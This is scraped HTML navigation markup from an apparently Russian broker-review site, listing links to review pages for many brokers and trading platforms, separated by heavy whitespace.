                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=21082" class="allbrokers__box-item">
                                                LPL Financial LLC                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=21030" class="allbrokers__box-item">
                                                Hyperliquid                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=20889" class="allbrokers__box-item">
                                                FRTX                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=20585" class="allbrokers__box-item">
                                                Pavemokan                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=20546" class="allbrokers__box-item">
                                                Enovadeck                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=20517" class="allbrokers__box-item">
                                                Casadirina                                            </a>

                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=20493" class="allbrokers__box-item">
                                                Etegantorev                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=20488" class="allbrokers__box-item">
                                                Portal Zone                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=20461" class="allbrokers__box-item">
                                                AL Zahraqa                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=20392" class="allbrokers__box-item">
                                                Edumentech                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=20386" class="allbrokers__box-item">
                                                Sfera Trade                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=20332" class="allbrokers__box-item">
                                                Exolonize                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=20089" class="allbrokers__box-item">
                                                Cresen Limited                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=18549" class="allbrokers__box-item">
                                                GREENART INVEST PLC                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=17375" class="allbrokers__box-item">
                                                Seikom                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=17179" class="allbrokers__box-item">
                                                XTrend Lite                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=16860" class="allbrokers__box-item">
                                                Blitz finance                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=16414" class="allbrokers__box-item">
                                                TradeVision GPT                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=16209" class="allbrokers__box-item">
                                                Avangard Broker                                            </a>

                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=16179" class="allbrokers__box-item">
                                                Avipxa                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=16021" class="allbrokers__box-item">
                                                Sberinv Intrl                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=15967" class="allbrokers__box-item">
                                                Opti Trade                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=15764" class="allbrokers__box-item">
                                                Skyline                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=15566" class="allbrokers__box-item">
                                                Athegen                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=15314" class="allbrokers__box-item">
                                                WikiFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=15308" class="allbrokers__box-item">
                                                Rsbc-dec11                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=14670" class="allbrokers__box-item">
                                                BinTrade                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=13876" class="allbrokers__box-item">
                                                Startrader                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=13637" class="allbrokers__box-item">
                                                Broker GmBh                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=12575" class="allbrokers__box-item">
                                                UTLC                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=10545" class="allbrokers__box-item">
                                                Alder Investment Management                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=9915" class="allbrokers__box-item">
                                                Linedebiz (linedebiz.com)                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=9835" class="allbrokers__box-item">
                                                Curion Finance (curion-finance.com)                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=9755" class="allbrokers__box-item">
                                                Chapters Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=9748" class="allbrokers__box-item">
                                                Morgans &amp; Stans                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=9594" class="allbrokers__box-item">
                                                Trader Now (trader-now.net)                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=9575" class="allbrokers__box-item">
                                                Diapumi (diapumi.pro)                                            </a>

                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8872" class="allbrokers__box-item">
                                                Saiun WR (saiunwr.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8865" class="allbrokers__box-item">
                                                Propine-Invest Inc                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8858" class="allbrokers__box-item">
                                                Prime Elements Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8834" class="allbrokers__box-item">
                                                KCAPITAL (kcapital.net)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8822" class="allbrokers__box-item">
                                                SolutionFX (solutionfx.net)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8801" class="allbrokers__box-item">
                                                ABUSA (abusa.cc)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8795" class="allbrokers__box-item">
                                                BCInvesting (bcinvesting.org)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8750" class="allbrokers__box-item">
                                                StaxCapitalFX (staxcapitalfx.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8743" class="allbrokers__box-item">
                                                KWL Relv (kwlrelv.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8735" class="allbrokers__box-item">
                                                GetonvGo (getonvgo.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8729" class="allbrokers__box-item">
                                                Future Invest Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8721" class="allbrokers__box-item">
                                                Formula Stock (formulastock.pro)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8688" class="allbrokers__box-item">
                                                EZ Trades (ez-trades.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8668" class="allbrokers__box-item">
                                                AZE-RaLite (azeralite.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8661" class="allbrokers__box-item">
                                                Alpha Limited (alpha-limited.org)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8653" class="allbrokers__box-item">
                                                Abcore Pro (abcorepro.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8644" class="allbrokers__box-item">
                                                Nando SDW (nandosdw.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8637" class="allbrokers__box-item">
                                                Acceng (acceng.net)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8631" class="allbrokers__box-item">
                                                Eprofits Multiplied                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8618" class="allbrokers__box-item">
                                                Amber Invest (amber-invest.org)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8612" class="allbrokers__box-item">
                                                Massive Traders (massivetradersltd.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8606" class="allbrokers__box-item">
                                                Lloyds Markets (llds-group.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8601" class="allbrokers__box-item">
                                                Lenz Capital (lenzcapital.pro)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8594" class="allbrokers__box-item">
                                                Kaiser Invest Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8589" class="allbrokers__box-item">
                                                Expert FX Brokers                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8581" class="allbrokers__box-item">
                                                FCSIP (fcsip-trading.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8574" class="allbrokers__box-item">
                                                A1 Fx Trading (a1fxtrades.net)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8551" class="allbrokers__box-item">
                                                V Regent Global (v-regent.global)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8539" class="allbrokers__box-item">
                                                YuTa IWX (yutaiwx.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8483" class="allbrokers__box-item">
                                                Kingsman (kingsmans.net)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8475" class="allbrokers__box-item">
                                                Alphahedge Holdings                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8468" class="allbrokers__box-item">
                                                ExtonGlobal (extonglobal.io)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8460" class="allbrokers__box-item">
                                                Blantomic (blantomic.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8446" class="allbrokers__box-item">
                                                Gasinvest (gasinv.ru)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8435" class="allbrokers__box-item">
                                                Glenwell Corporate LTD                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8422" class="allbrokers__box-item">
                                                MTrader (web.mtrader.org)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8417" class="allbrokers__box-item">
                                                Tradevision365 (tradevision365.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8402" class="allbrokers__box-item">
                                                Kenko (ken-invest.org)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8397" class="allbrokers__box-item">
                                                TRX Global (trxglobals.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8390" class="allbrokers__box-item">
                                                Mekness (mekness.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8367" class="allbrokers__box-item">
                                                OnenFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8359" class="allbrokers__box-item">
                                                MN Broker                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8350" class="allbrokers__box-item">
                                                LumineTrade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8341" class="allbrokers__box-item">
                                                Cana Capital 24                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8326" class="allbrokers__box-item">
                                                EST Invest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8318" class="allbrokers__box-item">
                                                EFG Holding                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8310" class="allbrokers__box-item">
                                                Globalelius                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8298" class="allbrokers__box-item">
                                                Virtur Via                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8283" class="allbrokers__box-item">
                                                DAX40                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8272" class="allbrokers__box-item">
                                                WFM International                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8259" class="allbrokers__box-item">
                                                TraevenSoft                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8254" class="allbrokers__box-item">
                                                Braxton WM                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8239" class="allbrokers__box-item">
                                                BondsSmart                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8227" class="allbrokers__box-item">
                                                BinExpert                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8220" class="allbrokers__box-item">
                                                Royal United                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8215" class="allbrokers__box-item">
                                                Ether Finance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8207" class="allbrokers__box-item">
                                                Do-Ex Latam                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8194" class="allbrokers__box-item">
                                                Leadership Pro                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8187" class="allbrokers__box-item">
                                                Profit Pulse Zone                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8179" class="allbrokers__box-item">
                                                Seneca Corporate                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8166" class="allbrokers__box-item">
                                                Vx-Finance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8160" class="allbrokers__box-item">
                                                PurInvest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8145" class="allbrokers__box-item">
                                                Kasi Traders                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8139" class="allbrokers__box-item">
                                                IM MARKETS                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8133" class="allbrokers__box-item">
                                                FairTechTrade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8127" class="allbrokers__box-item">
                                                Voyage Markets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8117" class="allbrokers__box-item">
                                                AllCapitalInc                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8112" class="allbrokers__box-item">
                                                Breakfree-Forex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8105" class="allbrokers__box-item">
                                                Prosperity Advisers                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8097" class="allbrokers__box-item">
                                                New Hope MV                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8090" class="allbrokers__box-item">
                                                Intrafund                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8084" class="allbrokers__box-item">
                                                ICBroker                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8080" class="allbrokers__box-item">
                                                GTS Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8074" class="allbrokers__box-item">
                                                Stockmarkt                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8058" class="allbrokers__box-item">
                                                PoBal-Tech                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8052" class="allbrokers__box-item">
                                                Spanlog                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8039" class="allbrokers__box-item">
                                                Better Invest Direct                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8031" class="allbrokers__box-item">
                                                Carbonpro                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8023" class="allbrokers__box-item">
                                                YouTrade ECSA                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8015" class="allbrokers__box-item">
                                                OneRoyal                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8009" class="allbrokers__box-item">
                                                Ultra Safe Market                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7993" class="allbrokers__box-item">
                                                Fast Broker Solutions                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7989" class="allbrokers__box-item">
                                                DeltasCrypto                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7985" class="allbrokers__box-item">
                                                Proincome                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7966" class="allbrokers__box-item">
                                                Jeft Expert                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7962" class="allbrokers__box-item">
                                                RelatedInvest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7953" class="allbrokers__box-item">
                                                Empire Trading                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7949" class="allbrokers__box-item">
                                                TheProfitDesk                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7945" class="allbrokers__box-item">
                                                Diamond Invest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7937" class="allbrokers__box-item">
                                                Beem Corp                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7933" class="allbrokers__box-item">
                                                Royal Empress                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7929" class="allbrokers__box-item">
                                                Swych Corp                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7925" class="allbrokers__box-item">
                                                Legion FX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7918" class="allbrokers__box-item">
                                                Accuindex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7910" class="allbrokers__box-item">
                                                Maxify Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7906" class="allbrokers__box-item">
                                                Fianit                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7902" class="allbrokers__box-item">
                                                TGP Deals                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7898" class="allbrokers__box-item">
                                                Binarimo                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7894" class="allbrokers__box-item">
                                                World EU                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7890" class="allbrokers__box-item">
                                                K Corporation                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7886" class="allbrokers__box-item">
                                                Active Resist                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7882" class="allbrokers__box-item">
                                                LCTGroups                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7878" class="allbrokers__box-item">
                                                NRT Coins                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7874" class="allbrokers__box-item">
                                                EMS LTDA                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7870" class="allbrokers__box-item">
                                                GrandSF                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7866" class="allbrokers__box-item">
                                                Gtrust.me                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7862" class="allbrokers__box-item">
                                                WorldAW                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7858" class="allbrokers__box-item">
                                                Digital Trade Magnet                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7854" class="allbrokers__box-item">
                                                Serenity Markets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7850" class="allbrokers__box-item">
                                                Merril Broker                                            </a>

                                                                              
                                        
